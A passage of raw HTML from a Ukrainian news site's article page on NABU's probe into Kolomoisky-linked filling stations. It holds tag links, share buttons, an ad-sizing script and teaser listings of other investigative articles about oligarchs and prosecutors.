href="https://oligarh.media/tag/galnafta/" rel="tag">Галнафта</a><a href="https://oligarh.media/tag/garant-utn/" rel="tag">Гарант-УТН</a><a href="https://oligarh.media/tag/gennadij-bogolyubov/" rel="tag">Геннадий Боголюбов</a><a href="https://oligarh.media/tag/gruppa-privat/" rel="tag">группа Приват</a><a href="https://oligarh.media/tag/igor-kolomojskij/" rel="tag">Игорь Коломойский</a><a href="https://oligarh.media/tag/kotlas/" rel="tag">Котлас</a><a href="https://oligarh.media/tag/kremenchugskij-npz/" rel="tag">Кременчугский НПЗ</a><a href="https://oligarh.media/tag/kriminal/" rel="tag">криминал</a><a href="https://oligarh.media/tag/nabu/" rel="tag">НАБУ</a><a href="https://oligarh.media/tag/neft/" rel="tag">нефть</a><a href="https://oligarh.media/tag/ooo-tehtrejd-grupp/" rel="tag">ООО «Техтрейд Групп»</a><a href="https://oligarh.media/tag/pao-ukrnafta/" rel="tag">ПАО Укрнафта</a><a href="https://oligarh.media/tag/td-prikarpattyanaftorejd/" rel="tag">ТД Прикарпаттянафторейд</a><a href="https://oligarh.media/tag/ukrnafta/" rel="tag">Укрнафта</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=НАБУ взялось за заправки Коломойского @OligarhUA&url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D51700&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=НАБУ взялось за заправки Коломойского https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=51700&text=НАБУ взялось за заправки Коломойского" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-1913615178697805bca9f52" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-1913615178697805bca9f52-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-1913615178697805bca9f52');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1679791062_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1679791062_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1679791062_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1679791062_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-143486 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/Vlada-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-title post-url">
				Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова&hellip;			</a>
		</h2>
					<div class="post-summary">
				«Апостроф» увійшов до сфери інтересів Молчанової в розпал війни з Іванющенком за ринок «Столичний» — у&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-27T17:18:52+02:00" title="Четверг, 27 ноября, 2025, 5:18 пп">17:18&nbsp; 27 Нояб. 2025</time></span>
        


  </div>
	</article>
	<article class="post-142913 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" title="НАБУ выходит на след Дениса Горбуненко"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/03/denis-357x210.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" class="post-title post-url">
				НАБУ выходит на след Дениса Горбуненко			</a>
		</h2>
					<div class="post-summary">
				Доверенное лицо Дмитрия Фирташа может стать следующим подозреваемым по делу о разграблении ОПЗ и ОГХК			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-24T09:48:38+02:00" title="Пятница, 24 марта, 2023, 9:48 дп">09:48&nbsp; 24 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142877 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/17/ukrayina-natsionalizuvala-majno-pidsanktsijnogo-rosijskogo-oligarha-deripaski-vartistyu-10-mlrd/" title="Україна націоналізувала майно підсанкційного російського олігарха Дерипаски вартістю 10 млрд"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/10/Deripaska-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/17/ukrayina-natsionalizuvala-majno-pidsanktsijnogo-rosijskogo-oligarha-deripaski-vartistyu-10-mlrd/" class="post-title post-url">
				Україна націоналізувала майно підсанкційного російського олігарха Дерипаски вартістю&hellip;			</a>
		</h2>
					<div class="post-summary">
				Рішення суду стосується Миколаївського глиноземного заводу, а також надровидобувних компаній «Глухівський кар’єр&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

